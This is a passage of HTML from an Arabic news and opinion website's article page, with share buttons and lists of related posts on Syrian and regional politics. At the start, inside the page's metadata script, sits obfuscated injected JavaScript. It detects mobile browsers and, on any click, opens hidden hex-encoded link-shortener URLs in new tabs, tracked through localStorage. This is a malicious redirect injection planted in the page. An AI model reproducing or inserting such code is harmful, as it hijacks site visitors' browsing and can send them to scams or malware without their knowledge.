_0x2ccc2=['userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6b\\x4f\\x49\\x32\\x63\\x342','length','_blank','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x76\\x76\\x33\\x63\\x393','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x47\\x65\\x30\\x63\\x330','random','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6c\\x47\\x49\\x37\\x63\\x357','stopPropagation','4051490VdJdXO','test','open','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x58\\x71\\x6b\\x36\\x63\\x356','12075252qhSFyR','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x48\\x68\\x65\\x38\\x63\\x308','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x42\\x70\\x46\\x35\\x63\\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))\/0x1+parseInt(_0x142fd8(0x19f))\/0x2+-parseInt(_0x142fd8(0x1a5))\/0x3+parseInt(_0x142fd8(0x198))\/0x4+-parseInt(_0x142fd8(0x191))\/0x5+parseInt(_0x142fd8(0x1a0))\/0x6+parseInt(_0x142fd8(0x195))\/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x47\\x77\\x4e\\x31\\x63\\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x71\\x6c\\x6c\\x34\\x63\\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x5a\\x7a\\x45\\x39\\x63\\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x365b[0x4]](_0x784bdc)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)\/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)\/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0639\u0631\u0648\u0628\u064a\u064a\u0646","logo":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2020\/02\/logo.png"},"sameAs":["https:\/\/www.facebook.com\/SyrianSyriansForum","https:\/\/twitter.com\/thearabforum","https:\/\/www.youtube.com\/channel\/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/arabiansforum.net\/archives\/5237","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Admin","url":"https:\/\/arabiansforum.net\/archives\/author\/eyad-dadam"},"image":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2020\/06\/\u0633\u064a\u0641-1.jpg","width":1200,"height":168}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=5237" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B3%D9%8A%D9%81%20%D9%82%D8%A7%D9%86%D9%88%D9%86%20%D9%82%D9%8A%D8%B5%D8%B1%20%D8%B9%D9%84%D9%89%20%D8%B9%D9%86%D9%82%20%D8%A7%D9%84%D9%86%D8%B8%D8%A7%D9%85%20%D8%A7%D9%84%D8%B3%D9%88%D8%B1%D9%8A&#038;url=https://arabiansforum.net/?p=5237" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://arabiansforum.net/archives/5237&#038;title=%D8%B3%D9%8A%D9%81%20%D9%82%D8%A7%D9%86%D9%88%D9%86%20%D9%82%D9%8A%D8%B5%D8%B1%20%D8%B9%D9%84%D9%89%20%D8%B9%D9%86%D9%82%20%D8%A7%D9%84%D9%86%D8%B8%D8%A7%D9%85%20%D8%A7%D9%84%D8%B3%D9%88%D8%B1%D9%8A" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B3%D9%8A%D9%81%20%D9%82%D8%A7%D9%86%D9%88%D9%86%20%D9%82%D9%8A%D8%B5%D8%B1%20%D8%B9%D9%84%D9%89%20%D8%B9%D9%86%D9%82%20%D8%A7%D9%84%D9%86%D8%B8%D8%A7%D9%85%20%D8%A7%D9%84%D8%B3%D9%88%D8%B1%D9%8A%20https://arabiansforum.net/?p=5237" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=5237&text=%D8%B3%D9%8A%D9%81%20%D9%82%D8%A7%D9%86%D9%88%D9%86%20%D9%82%D9%8A%D8%B5%D8%B1%20%D8%B9%D9%84%D9%89%20%D8%B9%D9%86%D9%82%20%D8%A7%D9%84%D9%86%D8%B8%D8%A7%D9%85%20%D8%A7%D9%84%D8%B3%D9%88%D8%B1%D9%8A" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-thumb">

								
			<a aria-label="أخ لم تلده أمي" href="https://arabiansforum.net/archives/4503" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/05/خالد-نعمان-رحمه-الله-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/4503">أخ لم تلده أمي</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">مايو 26, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="النظام السوري وتدجين المؤسسة الدينية" href="https://arabiansforum.net/archives/4338" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/05/النظام-السوري-2-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/4338">النظام السوري وتدجين المؤسسة الدينية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">مايو 22, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="قائد &#8220;فاغنر&#8221; يعلن دخول قواته إلى روسيا || ويتوعد بـ&#8221;تدمير&#8221; كل ما يعترض طريقه" href="https://arabiansforum.net/archives/48959" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/06/ق-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/48959">قائد &#8220;فاغنر&#8221; يعلن دخول قواته إلى روسيا || ويتوعد بـ&#8221;تدمير&#8221; كل ما يعترض طريقه</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يونيو 24, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="القصة التي لم تكتب بعد:  ياسر عرفات المعارض السوري الأول   الأسد نازع عرفات على فلسطين.. وعرفات نازعه على سورية ولبنان!" href="https://arabiansforum.net/archives/4825" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/06/القصة-5-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/4825">القصة التي لم تكتب بعد:  ياسر عرفات المعارض السوري الأول   الأسد نازع عرفات على فلسطين.. وعرفات نازعه على سورية ولبنان!</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يونيو 4, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل يعيش أنطوان لحد داخل فكرة الحرس الوطني في السويداء؟!" href="https://arabiansforum.net/archives/85010" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2025/12/image-1767123956.jpg-220x150.webp" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85010">هل يعيش أنطوان لحد داخل فكرة الحرس الوطني في السويداء؟!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 31, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="شركات الطاقة.. عن الشركاء الآخرين في ثروات شرق البحر المتوسط" href="https://arabiansforum.net/archives/85007" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2025/12/شركات-220x150.webp" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85007">شركات الطاقة.. عن الشركاء الآخرين في ثروات شرق البحر المتوسط</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 31, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيران تعيد تنظيم فلول الفرقة الرابعة في سوريا" href="https://arabiansforum.net/archives/84968" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2025/12/fadaart-design-1766994410721-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/84968">إيران تعيد تنظيم فلول الفرقة الرابعة في سوريا</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 30, 2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="search-2" class="container-wrapper widget widget_search"><form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">الأكثر قراءة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل تكرر قسد أخطاءها؟" href="https://arabiansforum.net/archives/85034" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2025/12/هل-تكرر-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85034">هل تكرر قسد أخطاءها؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 31, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="خطاب أقلوي لمعالجة مشكلات الدولة الوطنية!" href="https://arabiansforum.net/archives/85031" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2025/12/aleppo-2025-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85031">خطاب أقلوي لمعالجة مشكلات الدولة الوطنية!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 31, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="قرصان الكاريبي" href="https://arabiansforum.net/archives/85028" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2025/12/IMG_7114_0-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85028">قرصان الكاريبي</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 31, 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-15" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل تكرر قسد أخطاءها؟" href="https://arabiansforum.net/archives/85034" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2025/12/هل-تكرر-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85034">هل تكرر قسد أخطاءها؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 31, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="خطاب أقلوي لمعالجة مشكلات الدولة الوطنية!" href="https://arabiansforum.net/archives/85031" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2025/12/aleppo-2025-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85031">خطاب أقلوي لمعالجة مشكلات الدولة الوطنية!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 31, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="قرصان الكاريبي" href="https://arabiansforum.net/archives/85028" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2025/12/IMG_7114_0-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85028">قرصان الكاريبي</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 31, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="اليمين المتطرّف والسلطويون يعيدون تشكيل العالم في 2026" href="https://arabiansforum.net/archives/85025" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2025/12/CB8EE38A-C44C-4538-B7F8-7FF09C9C7492-1-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85025">اليمين المتطرّف والسلطويون يعيدون تشكيل العالم في 2026</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 31, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الاعتراف الإسرائيلي بأرض الصومال في عقيدة أمنية" href="https://arabiansforum.net/archives/85022" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2025/12/GettyImages-2253079922-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85022">الاعتراف الإسرائيلي بأرض الصومال في عقيدة أمنية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 31, 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="recent-comments-2" class="container-wrapper widget widget_recent_comments"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أحدث التعليقات<span class="widget-title-icon tie-icon"></span></div></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/84962/comment-page-1#comment-33029">كاريكاتير</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/84974/comment-page-1#comment-33028">إجازة على مخدة الكشبر </a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/84965/comment-page-1#comment-33027">المقاومة والحرية.. غزة وسردية البطولة والإبادة</a></li></ul><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
